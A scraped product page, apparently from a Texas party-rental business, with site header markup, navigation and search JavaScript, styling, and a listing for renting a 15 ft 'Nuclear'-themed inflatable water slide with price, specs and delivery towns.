                    <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6 17h-12v-2h12v2zm0-4h-12v-2h12v2zm0-4h-12v-2h12v2z"/>
                </svg>
            </a>
            <div class="product-search-container">
                <form action="" class="product-search-form">
                    <input type="text" id="product-search-input" class="product-search-input" name="product-search-input" placeholder="Search Inventory" autocomplete="off">
                    <button type="submit" class="product-search-button">
                        <svg class="product-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 30.239 30.239" xml:space="preserve">
                            <g>
                                <path d="M20.194,3.46c-4.613-4.613-12.121-4.613-16.734,0c-4.612,4.614-4.612,12.121,0,16.735   c4.108,4.107,10.506,4.547,15.116,1.34c0.097,0.459,0.319,0.897,0.676,1.254l6.718,6.718c0.979,0.977,2.561,0.977,3.535,0   c0.978-0.978,0.978-2.56,0-3.535l-6.718-6.72c-0.355-0.354-0.794-0.577-1.253-0.674C24.743,13.967,24.303,7.57,20.194,3.46z    M18.073,18.074c-3.444,3.444-9.049,3.444-12.492,0c-3.442-3.444-3.442-9.048,0-12.492c3.443-3.443,9.048-3.443,12.492,0   C21.517,9.026,21.517,14.63,18.073,18.074z"/>
                            </g>
                        </svg>
                    </button>
                </form>
                <ul class="product-search-list custom-scrollbar"></ul>
            </div>
            <a class="header-phone-number link-style" href="tel://817-800-8618">
                <svg class="header-phone-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"/>
                </svg>
                <span class="header-phone-number-text link-style">817-800-8618</span>
            </a>
        </div>
    </div>
    <div class="mobile-banner">
        <a class="megamenu-link mobile-ar-button link-style">All Rentals <span class="caret"></span></a>
        <a href="tel://817-800-8618" class="mobile-phone-link link-style">817-800-8618</a>
    </div>
    <div class="header-bottom custom-scrollbar">
        <a class="close-hamburger-button">
            <svg class="close-hamburger-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6 16.094l-4.157-4.104 4.1-4.141-1.849-1.849-4.105 4.159-4.156-4.102-1.833 1.834 4.161 4.12-4.104 4.157 1.834 1.832 4.118-4.159 4.143 4.102 1.848-1.849z"/>
            </svg>
        </a>
        <ul class="header-nav-container">
            <li class="header-nav-item">
                <a class="link-style" href="/">Home</a>
            </li>
            <li class="header-nav-item">
                <a class="megamenu-link link-style">All Rentals <span class="caret"></span></a>
                <div class="megamenu-modal-container">
                    <div class="megamenu-modal">
                        <div class="megamenu-modal-header">
                            <div class="close-megamenu">&#xd7</div>
                            <div class="modal-header-text header-style">Shop By Category</div>
                            <input type="text" id="categories-searchbar" class="categories-searchbar" name="categories-searchbar" placeholder="Search Categories">
                        </div>
                        <div class="megamenu-category-container custom-scrollbar"></div>
                    </div>
                </div>
            </li>
            <li class="header-nav-item">
                <a class="link-style" href="/all_products/">Filter By</a>
            </li>
            
                
                    <li class="header-nav-item">
                        <a noref="" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Info <span class="caret"></span></a>
                        <ul class="dropdown-menu">
                            
                                <li class="header-nav-item"><a class="link-style" href="/frequent_questions/">FAQs</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/About_Us/">About Us</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/Company_Policies/">Company Policies</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/privacy_policy/">Privacy Policy</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/delivery-area/">Delivery</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/party-rental-flexible-payment-options/">Flexible Payments</a></li>
                            
                        </ul>
                    </li>
                
                    <li class="header-nav-item"><a class="link-style" href="/contact_us/">Contact Us</a></li>
                
                    <li class="header-nav-item">
                        <a href="/delivery-area/" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Delivery Area <span class="caret"></span></a>
                        <ul class="dropdown-menu">
                            
                                <li class="header-nav-item"><a class="link-style" href="/delivery-area/">Complete Service Area</a></li>
                            
                        </ul>
                    </li>
                
                    <li class="header-nav-item"><a class="link-style" href="/Monthly_Specials/">Specials</a></li>
                
                    <li class="header-nav-item"><a class="link-style" href="/safety-standards/">Safety Standards</a></li>
                
                    <li class="header-nav-item"><a class="link-style" href="/party-rental-resources/">Party Rental Resources</a></li>
                
            
        </ul>
        <div class="header-category-container">
            <div class="header-nav-back-button-container">
                <a class="header-nav-back-button">
                    <svg class="header-nav-back-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                        <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm2 12l-4.5 4.5 1.527 1.5 5.973-6-5.973-6-1.527 1.5 4.5 4.5z"/>
                    </svg>
                </a>
                <span class="header-nav-back-button-title header-style">Shop By Category</span>
            </div>
            <div class="megamenu-category-container custom-scrollbar"></div>
        </div>
        <div class="header-bottom-right">
            <div class="recently-viewed-wrapper-header">
                <a class="recently-viewed-button link-style">Recently Viewed</a>
                <div class="recently-viewed-container">
                    <div class="recently-viewed-back-button-container">
                        <a class="recently-viewed-back-button">
                            <svg class="recently-viewed-back-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                                <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm2 12l-4.5 4.5 1.527 1.5 5.973-6-5.973-6-1.527 1.5 4.5 4.5z"/>
                            </svg>
                        </a>
                        <span class="recently-viewed-back-button-title header-style">Recently Viewed Items</span>
                    </div>
                    <div class="recently-viewed-items-container custom-scrollbar"></div>
                </div>
            </div>
            <a class="header-book-now-button button-style" href="https://www.inflatablepartymagictx.com/order-by-date/?show_instructions=1">Order By Date</a>
            <a class="cart-container" href="/cart/">
                <svg class="cart-icon link-style" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><g><polygon points="26.672,15.636 30.229,57.839 92.887,57.839 100,15.636  "/><polygon points="20.39,7.263 12.841,7.263 0,7.263 0,15.636 13.683,15.636 19.124,69.772 21.604,69.772 26.672,69.772    92.887,69.772 92.887,61.396 25.831,61.396  "/><circle cx="39.593" cy="82.802" r="9.935"/><circle cx="76.673" cy="82.802" r="9.935"/></g></svg>
            </a>
        </div>
    </div>
</div>
<script type="text/javascript">
// Functions to enable and disable scrolling
const disableScroll = () => {
    $('body').css({'overflow':'hidden'});
    $(document).bind('scroll', () => { 
        window.scrollTo(0,0); 
    });
}
const enableScroll = () => {
    $(document).unbind('scroll'); 
    $('body').css({'overflow':'visible'});
}

// Initialize recently viewed items for the header
const initializeRecentlyViewedHeader = () => {
    const storageItems = Object.keys(localStorage);
    let hasItems = false;
    for (let storageItem of storageItems) {
        if(!storageItem.startsWith('pmagic_id')) continue;
        try {
            let formattedStorageItem = JSON.parse(localStorage.getItem(storageItem));

            if (formattedStorageItem.price !== undefined) {
                $('.recently-viewed-items-container').append(`
                    <a class="recently-viewed-item link-style" href="${formattedStorageItem.path}">
                        <div class="recently-item-picture-wrapper">
                            <img class="recently-item-picture" src="${formattedStorageItem.picture}" alt="${formattedStorageItem.name}" />
                        </div>
                        <div class="recently-item-content">
                            <div class="recently-item-name">${formattedStorageItem.name}</div>
                            <div class="recently-item-price">${formattedStorageItem.price}</div>
                        </div>
                    </a>
                `);
                hasItems = true;
            }
        } catch(err) {
            console.log(err);
        }
    }
    if ($('.recently-viewed-button').closest('body[class*="ers"]').length && !hasItems) {
        $('.recently-viewed-button').css('display', 'none');
    }
}
initializeRecentlyViewedHeader();

$('.recently-viewed-button').click(() => {
    $('.recently-viewed-container').toggleClass('active');
    if ($('.recently-viewed-container').hasClass('active')) {
        $('.recently-viewed-container').css('display', 'flex');
        $('.recently-viewed-container').animate(
            {opacity:1},
            100
        );
    } else {
        $('.recently-viewed-container').animate(
            {opacity:0},
            100,
            () => {
                $('.recently-viewed-container').css('display', 'none');
            }
        );
    }
});
$('.recently-viewed-back-button').click(() => {
    $('.recently-viewed-container').removeClass('active');
    $('.recently-viewed-container').animate(
        {opacity:0},
        100,
        () => {
            $('.recently-viewed-container').css('display', 'none');
        }
    );
});
$(document).click((e) => {
    if (window.matchMedia("only screen and (min-width: 992px)").matches) {
        if (!e.target.closest('div').classList.contains('recently-viewed-wrapper-header') && $('.recently-viewed-container').hasClass('active')) {
            $('.recently-viewed-container').removeClass('active');
            $('.recently-viewed-container').animate(
                {opacity:0},
                100,
                () => {
                    $('.recently-viewed-container').css('display', 'none');
                }
            );
        }
    }
});

// Initialize megamenu functionality
const displayCategoriesSearchResults = () => {
    let selectedCategories = [];

    categoriesData.forEach(category => {
        if (category.name.toLowerCase().includes(categoriesQuery.toLowerCase()) && categoriesQuery !== '') {
            selectedCategories.push(category);
        }
    });

    if (categoriesQuery === '') {
        createMegamenu(categoriesData);
    } else {
        createMegamenu(selectedCategories);
    }
}
$('#categories-searchbar').keyup((e) => {
    categoriesQuery = e.target.value;
    $('.megamenu-category-container').empty();
    displayCategoriesSearchResults();
});
$('.header-nav-back-button').click(() => {
    setTimeout(() => {
        $('.megamenu-category-container').empty();
    }, 250)
    $('.header-category-container').toggleClass('active');
});

const createMegamenu = (data) => {
    let counter = 0;
    if (productsData && categoriesData) {
        data.forEach((category, index) => {
            if (category.display === true || category.display === 'web_only') {
                $('.megamenu-category-container').append(`
                    <a class="megamenu-item megamenu-item-${index} link-style" style="opacity:0;" href="${category.url}">
                        <div class="megamenu-image-container">
                            <img class="megamenu-image" loading="lazy" src="${category.picture}">
                        </div>
                        <div class="megamenu-title">${category.name}</div>
                    </a>
                `);
                setTimeout(() => {
                    $('.megamenu-item-' + index).animate(
                        {'opacity':1},
                        150
                    );
                }, index * 25);
            }
        });
    } else if (counter < 16) {
        setTimeout(() => {
            counter += 1;
            createMegamenu();
        }, 250);
    }
}
$('.megamenu-link').click(() => {
    $('.megamenu-category-container').empty();
    createMegamenu(categoriesData);

    if (window.matchMedia("only screen and (max-width: 992px)").matches) {
        $('.header-category-container').toggleClass('active');
    } else {
        $('.megamenu-modal-container').toggleClass('active');
        $('.megamenu-modal-container').animate(
            {'opacity': 1},
            250
        );
        disableScroll();
    }
});
$('.close-megamenu').click(() => {
    $('.megamenu-modal-container').animate(
        {'opacity': 0},
        250,
        () => {
            $('.megamenu-category-container').empty();
            $('.megamenu-modal-container').toggleClass('active');
            $('#categories-searchbar').val('');
            enableScroll();
            if (window.matchMedia("only screen and (max-width: 992px)").matches) {
                window.addEventListener('scroll', shrinkLogoOnScroll);
            }
        }
    );
});

// Intialize searchbar functionality
let query = '';
let keywordCategories = [];
let addedProductsIds = [];

const delaySearch = (callback, ms) => {
    var timer = 0;
    return function() {
        var context = this, args = arguments;
        clearTimeout(timer);
        timer = setTimeout(() => {
            callback.apply(context, args);
        }, ms || 0);
    };
}

$('#product-search-input').keyup(delaySearch((e) => {
    keywordCategories = [];
    $('.product-search-list').empty();
    query = e.target.value;
    displaySearchResults();
}, 250));
$('#product-search-input').click(delaySearch((e) => {
    keywordCategories = [];
    $('.product-search-list').empty();
    displaySearchResults();
}, 250));
$('.product-search-form').submit((e) => {
    e.preventDefault();
    document.location.href = `/category/?item_search=${query}`;
});

const bounceKeywords = ['moonwalks', 'moonwalk', 'moon walks', 'moon walk', 'jumpy houses', 'jumpy house', 'spacewalks', 'spacewalk', 'space walks', 'space walk', 'moon bounces', 'moon bounce', 'moon jumps', 'moon jump', 'moon', 'brincas brincas', 'brinca brinca', 'brincas', 'brinca', 'inflatables', 'inflatable', 'bouncers', 'bouncer', 'inflatable castles', 'inflatable castle', 'bouncy castles', 'bouncy castle', 'bouncy houses', 'bouncy house', 'jumpy balloon', 'jumpers', 'jumper', 'jumps', 'jump', 'brincolin'];
const slideKeywords = ['water', 'wet'];
const mechanicalKeywords = ['carnival', 'train', 'axe', 'axe throw', 'axe throwing', 'roller', 'roller coaster', 'carousel', 'swing', 'mechanical', 'mechanical bull', 'meltdown', 'ride', 'rides', 'rock', 'rock wall', 'rockwall', 'foam', 'foam machine', 'kiddy rides', 'party rides'];
const tentsKeywords = ['tables', 'table', 'chairs', 'chair'];
const chairsKeywords = ['tents', 'tent', 'tables', 'table'];
const tablesKeywords = ['tents', 'tent', 'chairs', 'chair'];

const bounceCategories = ['bounce houses', 'combos', 'combo bouncers', 'combo bounce houses', 'inflatable', 'inflatable games'];
const slideCategories = ['water slides', 'dry slides', 'dunk tanks', 'inflatable slides', 'wet combos', 'wet combo bouncers'];
const mechanicalCategories = ['mechanical rides', 'carnival rides', 'inflatable games'];
const tentsCategories = ['tents'];
const chairsCategories = ['chairs'];
const tablesCategories = ['tables'];

const addSelectedCategoriesToKeywordCategories = (keywords, selectedCategories) => {
    keywords.forEach(keyword => {
        if (query.toLowerCase() === keyword.toLowerCase()) {
            keywordCategories = keywordCategories.concat(selectedCategories);
        }
    })
}
const compareQuerySynonyms = () => {
    addSelectedCategoriesToKeywordCategories(bounceKeywords, bounceCategories);
    addSelectedCategoriesToKeywordCategories(slideKeywords, slideCategories);
    addSelectedCategoriesToKeywordCategories(mechanicalKeywords, mechanicalCategories);
    addSelectedCategoriesToKeywordCategories(tentsKeywords, tentsCategories);
    addSelectedCategoriesToKeywordCategories(chairsKeywords, chairsCategories);
    addSelectedCategoriesToKeywordCategories(tablesKeywords, tablesCategories);
}
const displaySearchResults = () => {
    productsData.forEach(product => {
        let categoryNameIncludesKeyword = false;
        let addedProductsIds = [];
        let categoryName = '';
        categoriesData.forEach(category => {
            if (product.categoryIds[0] === category.id) {
                categoryName = category.name;
            }
        });

        const addProduct = () => {
            if (!addedProductsIds.includes(product.id)) {
                $('.product-search-list').append(`
                    <li data-value="${product.id}" class="product product-${product.id}">
                        <a class="product-link" href="${product.url}">
                            <div class="product-details">
                                <div class="product-image-wrapper">
                                    <img class="product-image" src="${product.picture}" loading="lazy" alt="${product.name}" />
                                </div>
                                <div class="product-info">
                                    <div class="product-name">${product.name}</div>
                                    <div class="category-name">${categoryName}</div>
                                </div>
                                <div class="product-price">$${product.baseCost}</div>
                            </div>
                        </a>
                    </li>
                `);
                addedProductsIds.push(product.id);
            }
        }

        if (product.name.toLowerCase().includes(query.toLowerCase()) && query.trim() !== '') {
            console.log('product');
            addProduct();
        }
        setTimeout(() => {
            categoriesData.forEach(category => {
                if (category.name === categoryName) {
                    category.name.split(' ').forEach(categoryWord => {
                        if (categoryWord.toLowerCase() === query.toLowerCase() && query.trim() !== '') {
                            console.log('category');
                            addProduct();
                        }
                    });
                }
            });
        }, 50);
        setTimeout(() => {
            compareQuerySynonyms();
            keywordCategories.forEach(keywordCategory => {
                if (categoryName.toLowerCase().includes(keywordCategory.toLowerCase()) && query.trim() !== '') {
                    console.log('keyword');
                    addProduct();
                }
            });
        }, 100);
    });
}
$(document).click((e) => {
    if (!e.target.closest('div').classList.contains('product-search-container')) {
        $('.product-search-list').empty();
    }
    
    if (
        e.target.closest('div') === null ||
        e.target.closest('div').classList.contains('megamenu-modal-container') &&
        document.querySelectorAll('.megamenu-modal-container')[0].classList.contains('active')
    ) {
        $('.megamenu-modal-container').animate(
            {'opacity': 0},
            250,
            () => {
                $('.megamenu-category-container').empty();
                $('.megamenu-modal-container').toggleClass('active');
                $(document).unbind('scroll'); 
                $('body').css({'overflow':'visible'});
                $('#categories-searchbar').val('');
            }
        );
    }
});

// Shrink logo when user scrolls below 100px
const shrinkLogoOnScroll = () => {
    let headerLogoWrapper = document.querySelectorAll('.header-logo-wrapper')[0];
    let headerTop = document.querySelectorAll('.header-top')[0];
    if (document.body.scrollTop > 100 || document.documentElement.scrollTop > 100) {
        if (!headerLogoWrapper.classList.contains('active')) {
            headerLogoWrapper.classList.add('active');
            headerTop.classList.add('active');
        }
    } else {
        if (headerLogoWrapper.classList.contains('active')) {
            headerLogoWrapper.classList.remove('active');
            headerTop.classList.remove('active');
        }
    }
}
window.addEventListener('scroll', shrinkLogoOnScroll);

// Initialize hamburger menu functionality on mobile
$('.hamburger-button').click(() => {
    $('.header-bottom').addClass('active');
    disableScroll();
    if (!$('.header-logo-wrapper').hasClass('active')) {
        $('.header-logo-wrapper').toggleClass('active');
    }
});
$('.close-hamburger-button').click(() => {
    $('.header-bottom').removeClass('active');
    enableScroll();
    if (!window.matchMedia("only screen and (min-width: 992px)").matches) {
        window.addEventListener('scroll', shrinkLogoOnScroll);
    }
    if (document.documentElement.scrollTop < 100 && $('.header-logo-wrapper').hasClass('active')) {
        $('.header-logo-wrapper').toggleClass('active');
    }
});
window.addEventListener('resize', () => {
    if (window.matchMedia("only screen and (min-width: 992px)").matches) {
        if ($('.header-bottom').hasClass('active')) {
            $('.header-bottom').removeClass('active');
            enableScroll();
        }
        if (document.documentElement.scrollTop < 100 && $('.header-logo-wrapper').hasClass('active')) {
            $('.header-logo-wrapper').toggleClass('active');
        }
        if ($('.header-category-container').hasClass('active')) {
            $('.header-category-container').removeClass('active');
        }
    }
});

// Resize search list container width to match search bar
const matchSearchWidth = () => {
    if (window.matchMedia("only screen and (min-width: 600px)").matches) {
        let searchbarWidth = $('.product-search-container').width();
        $('.product-search-list').css('width', searchbarWidth - 20);
    } else {
        $('.product-search-list').css('width', 'unset');
    }
}
$(document).ready(() => {
    matchSearchWidth();
})
window.addEventListener('resize', matchSearchWidth);
window.addEventListener('scroll', matchSearchWidth);

// Display an item count indicator on the cart icon if user has items in cart
if ('' !== '') {
    $('.cart-container').append('<div class="cart-count-indicator"></div>')
}
</script></span><div id='main_section_editor_container'><div style="clear:left" id="sepDn4" class="edsep"></div><div id="newdiv_insert_n2"><style> .text-full-width { padding: 20px 0px 20px 0px } </style> <div id="elemtype-FullWidthText1"></div><section class="text-full-width store"> <div class="container"> <div class="row"> <p class="info" id="n2at_0_textid-f-info-1"><div style='margin-left:auto; margin-right:auto; text-align:center;'><script type="text/javascript">
// for the order button selector //

function show_order_selector(){}

(function() {

    //console.log("store.header template says: uses_responsive");

        /*static*/ var elem;
        /*static*/ var select;
        window.show_order_selector = function(event) {
            elem = elem || document.getElementById("order_selector_container");
            select = select || elem.querySelector("select");
            if( select ) { 
                select.style.display = "inline-block";
                select.style.visibility = "visible";
		if(element_exists("archive_adjustments_button")) document.getElementById("archive_adjustments_button").style.display = "inline";
                (document.getElementById("quote_select_toggle")||{style:{display:''}}).style.display = "none";
                remove_the_order_hashtag_orderid_text_thingy(elem);
            }
        };

        function remove_the_order_hashtag_orderid_text_thingy(elem) {
            if( elem instanceof HTMLElement ) {
                elem.removeChild(elem.firstChild);
            } else {
                throw new TypeError("remove_the_order_hashtag_orderid_text_thingy expects arg 0 to be HTMLElement.");
            }
        }

        window.switch_to_quote = function(event) {
            var qvalue = event.currentTarget.value;
            if( qvalue === "create_new_quote" ) {
                location = "/cp/book_an_event/?switch_quote=";
            } else {
                location = "?switch_quote_to=" + qvalue;
            }
        };
}());
</script>

</div><div id='search_box' style='padding-bottom:20px'><table cellspacing=0 cellpadding=0 width='100%'><tr><td align='right' width='100%'><table cellspacing=0 cellpadding=0><tr><td width='20'>&nbsp;</td><td><table cellspacing=0 cellpadding=0><tr><td><input type='text' size='24' style='font-size:12px; height:18px; padding:10px;' name='search_items' id='search_items' placeholder='Search Available Items' value='' onkeypress='enter_not_pressed = noenter(event); if(!enter_not_pressed) { window.location = "/category/?item_search=" + ersDE("search_items").value; } return enter_not_pressed;' /></td><td style='padding-left:4px'><input id='item_search_box' type='button' value='Search >>' style='color:#777777' onclick='window.location = "/category/?item_search=" + ersDE("search_items").value;' /></td></tr></table></td></tr></table></td></tr></table></div>
<style>
.basic-item-page {
    background: #fff; /**/
    border: none;
    box-shadow: none;
}

.highlight-list-content {
    text-align: left;
}

/* Pricing Chart Styling */

.basic-item-page .book-now,
.basic-item-page .pricing-rules-wrapper {
    overflow: hidden;
}

.basic-item-page .pricing-rules {
    margin-top: 20px;
}

.basic-item-page .pricing-rules-card {
    padding: 10px;
    border: 1px solid #ccc;
    border-right: none;
    text-align: center;
}

.basic-item-page div[style*="position:relative; top:25px; left:20px"] {
    top: 0 !important;
    left: 0 !important;
}

.basic-item-page .pricing-rules-card:last-child {
    border-right: 1px solid #ccc;
}

.basic-item-page .pricing-rules-heading {
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc
}

.basic-item-page .pricing-rules-body {
    font-size: 1.4em;
    font-weight: bold;
}

@media (max-width: 767px) {
    .basic-item-page .pricing-rules-card {
        border-top: none;
        overflow: hidden;
    }

    .basic-item-page .pricing-rules-card:nth-child(-n+2) {
        border-top: 1px solid #ccc;
    }
    
    .basic-item-page .pricing-rules-card:nth-child(even) {
        border-right: 1px solid #ccc;
    }
    
    .basic-item-page div[style*="position:relative; top:25px; left:20px"] {
        top: 0 !important;
        left: 0 !important;
    }
}

/* Override button layout */


.basic-item-page .description-container .title {
    margin-top: 20px;
    font-family: 'sans-serif', sans-serif !important;
    font-size: 20px !important;
    text-align: left;
}

.basic-item-page .description-container {
    font-family: 'Rubik', sans-serif;
    font-size: 16px;
    text-align: left;
}

.basic-item-page .img-responsive {
    margin-bottom: 20px;
}

.basic-item-page > .title > .h2 {
    font-family: 'sans-serif', sans-serif;
    text-align: left;
}

.item_price {
    font-family: 'sans-serif', sans-serif !important;
    font-size: 30px !important;
    padding: 10px 0px 20px 0px;
    margin: 20px;
}

.book-now .button_book {
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
    color: #fff;
}
.book-now .button_book:hover {
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
    color: #fff;
}
.basic-item-page ul li {
    list-style: disc;
    margin-left: 3em;
}

.basic-item-page ul.item-info-list li, .basic-item-page ul.cart-list li, .basic-item-page ul.fa-ul li {
    list-style-type: none;
}

.basic-item-page ul.item-info-list, .basic-item-page ul.cart-list, .basic-item-page ul.fa-ul {
    list-style-type: none;
    display: inline-block;
}

.basic-item-page ul.item-info-list, .basic-item-page ul.cart-list {
    margin-left: 2em;
}

.basic-item-page ul.item-info-list li, .basic-item-page ul.cart-list li {
    line-height: 1.8em;
}

.basic-item-page .larger-fa-icon {
    font-size: 2em;
}

.basic-item-page .highlight-list-content p:empty {
    display: none;
}

.basic-item-page .describe-list-icon {
    display: none;
}

.basic-item-page .describe-list-content {
    margin-top: 20px;
    float: left;
    width: 100%;
    border: 1px solid #ccc
}

.describe-list-content p {
    padding: 5px 5px 5px 10px;
    margin: 0;
}

.describe-list-content p:nth-child(odd) {
    background: #f4f4f4;
}

.describe-list-content p:nth-child(even) {
    background: #fff;
}
</style>
<div class="well well-lg basic-item-page">
    <div class="title">
        <h2>15 ft tall Nuclear Water Slide Rental</h2>
    </div>
    <div class="heading-left black-text"></div>
    <!-- ITEM IMAGE-->
        
    <div class="row">
        <div class="col-md-6" id="container_pmagic_id_74075">
            <div class="image-wrapper"><img class="img-rounded img-responsive center-block" src="//files.sysers.com/cp/upload/pmagic/items/Nuclear-Toxic-Themed-15-foot-tall-Water-Slide-for-kids.jpg" alt="15'  Nuclear Waterslide with extended splash landing" title="15'  Nuclear Waterslide with extended splash landing" /></div>
        </div>
        <!-- ITEM INFO-->
        <div class="col-md-6 highlights-container">
            <div class="highlight-details">
                <div class="features">
                    <div class="book-now">
                        <div class="highlight-list">
                            <div class="highlight-list-content">
                                <p><div id='show_price_pmagic_id_74075' name='show_price_pmagic_id_74075' style='display:inline-block'><font class='item_price'>$299.00</font></div></p>
                                <p><div id='book_button_pmagic_id_74075' class='button_book' style='cursor:pointer; display:inline-block' onclick='if(navigator.cookieEnabled){if(typeof last_item_container_id != `undefined`) { document.getElementById(`container_` + last_item_container_id).innerHTML = last_item_container_content; } last_item_container_content = document.getElementById(`container_pmagic_id_74075`).innerHTML; last_item_container_id = `pmagic_id_74075`; document.getElementById(`container_pmagic_id_74075`).innerHTML = `<div id="item_container">&nbsp;</div>`; ajax_link(`item_container`, `store.item.calendar?root_path=&responsive=1&show_instructions=1&show_start_form=1&itemid=pmagic_id_74075`, `post_info=1`); this.style.display = `none`; window.tpos=getElementPosition(`item_container`).top; console.log(tpos); if (scrollY > tpos){window.scrollTo(0, tpos-40);}} else{alert(`Cookies are not enabled. The date selector requires that cookies be enabled,\nplease enable cookies in your preferences/settings.`);}'><nobr>Add to Cart</nobr></div><br></p></div>
                        </div>
                    </div>
                    <div class="specs">
            <div class="describe-list">
                <div class="describe-list-icon text-center">
                    <i class="fa fa-info"></i>
                </div>
                <div class="describe-list-content">
                    <p>Setup Area: 17' X 27'</p>
                    <p>Actual Size: 15' X 25'</p>
                    <p>Monitors: 1 Adult Supervisor Required</p>
                    <p>Outlets: 1, 12 amp circuit</p>
                    <p>Age Group: 7 to adult</p>
                </div>
            </div>
        </div>
                </div>
                <!-- more_info-->
            </div>
        </div>
    </div>
    <div class="row">
        <div class="col-md-12 description-container">
            <span class="h4 title">Description</span><h1 style="text-align: center;">15 ft. Tall Nuclear Water Slide Rental</h1>

<h2 style="text-align: center;">Rent Inflatable Water Slides in Cleburne</h2>

<p>&nbsp;Get ready to SPLASH! Rent our thrilling 15ft Nuclear Water Slide in Cleburne! This awesome inflatable water slide features a safe, cushioned splash-down pool for super comfy landings. Perfect for kids &amp; adults, it&rsquo;s commercial-grade fun for everyone!&nbsp; Planning a monster truck or construction party? This slide&#39;s versatile design fits ANY theme!&nbsp; Ideal for backyard bashes, church gatherings, and school events, it&#39;ll keep the fun flowing all day!&nbsp; Don&#39;t miss out on the ultimate water slide experience!&nbsp; Book your Nuclear Water Slide rental now!</p>

<h3>Specifics on the 15 ft. Tall Nuclear Water Slide Rental:</h3>

<p><span style="font-size:12px;">It is 15&#39; wide X 25&#39; long and 15 ft tall. The Nuclear waterslide is best for ages 4 to 13. Adults are welcomed to do this inflatable&nbsp;with their kids. All of Inflatable Party Magic&#39;s units are inspected and approved for safety by the state of Texas. The Nuclear slide uses lead-free paint. We take pride in that we clean our units weekly as they go out. You can be sure the inflatable you are getting will be safe and clean for your party! If you are interested in the 15&#39; Nuclear water slide, act fast, as these slides book quickly in the hot summer. This slide is a favorite among kids. &nbsp;It is a very fast slide for its height.</span></p>

<h3>Water Slides under $300</h3>

<p>If you have been searching for a water slide under $300, this water slide definitely qualifies.&nbsp; Also check out our <a href="https://www.inflatablepartymagictx.com/items/blue_marble_slip_n_slide/">slip and slide water slides</a>, and our <a href="https://www.inflatablepartymagictx.com/category/wet_combo_bouncers/">Water bounce houses</a>.&nbsp; All of these will offer you options under the $300.00 water slide rental price.</p>

<h3>Delivery Area:</h3>

<p>We rent the Nuclear Inflatable Water Slide to the DFW cities of&nbsp;<a href="https://www.inflatablepartymagictx.com/cleburne-water-slide-rentals/" title="Cleburne Water Slide Rentals"><span style="text-decoration: underline;"><strong>Cleburne</strong></span></a>, Keene, Burleson, Fort Worth, Keller,&nbsp;Southlake, Trophy Club, Grand Prairie, Cedar Hill, Crowley, Mansfield, Arlington, Aledo, Weatherford, Godley, Joshua, Midlothian, <a href="https://www.inflatablepartymagictx.com/maypearl-water-slide-rentals/" title="Maypearl Water Slide Rentals"><span style="text-decoration: underline;"><strong>Maypearl</strong></span></a>, <a href="https://www.inflatablepartymagictx.com/waxahachie-water-slide-rentals/" title="Waxahachie Water Slide Rentals "><span style="text-decoration: underline;"><strong>Waxahachie</strong></span></a>, Venus, Alvarado, Granbury, Glen Rose, Tolar, Whitney, Itasca, Grandview, Whitney, Blum, Hillsboro, and more.</p>

<h3>To Rent the 15 Foot Tall Nuclear Water Slide:</h3>

<p>If you would like to rent the 15 foot Nuclear Water Slide for your party, you are at the right place! Simply click add to cart or click the start reservation button above. The online portal will ask for all of your party information and for a security deposit to hold the rental. Once all information is complete, you will receive a confirmation email with your order. Don&#39;t forget to check out our tables and chairs, tents, and machines to add to your party. Inflatable Party Magic wants to be your one-stop-party-shop. If you would rather book over the phone or have any other questions, feel free to give us a call at 817-800-8618 so we can better assist you! &nbsp;We proudly service most of the south DFW Texas area.&nbsp;</p>
&nbsp;

<p><img alt="15 ft. Tall Nuclear Water Slide Rental" class="fr-fic fr-dii" src="//files.sysers.com/cp/upload/pmagic/editor/images/Nuclear-Slide-Rental-Inflatable-Party-Magic-Texas.gif" style="width: 300px; dht: 284px;" title="15ft. Tall Nuclear themed Water Slide" /></p>
<br />
&nbsp;
        </div>
    </div>
</div>
<script type="text/javascript">
    const item = {};
    item.name = "15 ft tall Nuclear Water Slide Rental";
